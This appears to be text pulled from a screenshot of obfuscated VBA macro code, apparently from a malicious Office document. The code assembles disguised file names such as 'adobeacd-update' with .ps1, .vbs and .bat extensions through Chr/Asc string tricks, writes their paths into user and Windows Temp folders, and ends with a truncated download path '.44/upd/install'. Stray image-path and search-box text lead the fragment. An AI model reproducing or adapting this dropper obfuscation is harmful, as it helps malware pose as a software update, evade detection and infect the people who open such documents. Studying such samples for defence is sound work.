 jks = ds
JASHDUIQWHDKJQAD Aa ab .* 1 of 6
PST2 = "" & "a" + "do" & "be" & "ac" & "d-u" & "pd" & "a" & "te" & ""
VBT2 = "" & "a" + Chr(100) + "o" & "b" & "ea" & "cd-up" & "da" & "te" & ""
VBTXP2 = "" & "a" & Chr(100) & "o" & "be" + "ac" & "d-u" + "pd" + "atex" + "p" & ""
BART2 = "" & "a" + Chr(100) & "o" & "b" & "e" + "ac" & "d-up" + "date" & ""
PST1 = PST2 + "." + Chr(Asc("p")) + Chr(ds + 15) + "1"
VBT1 = VBT2 + "." + Chr(118) + "b" + Chr(Asc("s")) + ""
VBTXP = VBTXP2 + "." + Chr(Asc("v")) + Chr(Asc("b")) + "s" + ""
BART = BART2 + Chr(Abs(46)) + Chr(Abs(98)) + Chr(Asc(Chr(Asc("a")))) + Chr(Asc(Chr(ds + 16))) + ""
JSIQOJQ = BART2 + Chr(Abs(ds - 100 - 46)) + Chr(Abs(ds - 100 - 98)) + Chr(Asc(Chr(Abs(ds / 2 + 47)))) + Chr(Asc(Chr(ds + Fix(16.2)))) + "" & ""
BART = JSIQOJQ
MY_FILENDIR = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\AppData\Local\Temp\" + PST1 + "" & ""
ASDASDSA = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\App" + Chr(Asc("D")) + "ata\Local\" + Chr(Asc("T")) + "emp\" + BART
MY_FILDIR = "c:\Users\" + USER + "\AppData\Local\Temp\" + VBT1 + ""
XPFILEDIR = "c:\Windows\Temp\" + VBTXP
TRT = "c:\Windows\Temp\" + BART
KRT = TRT
HYF = KRT
NUWHDGJS = HYF
JASHDUIQWHDKJQAD = ".44/upd/install"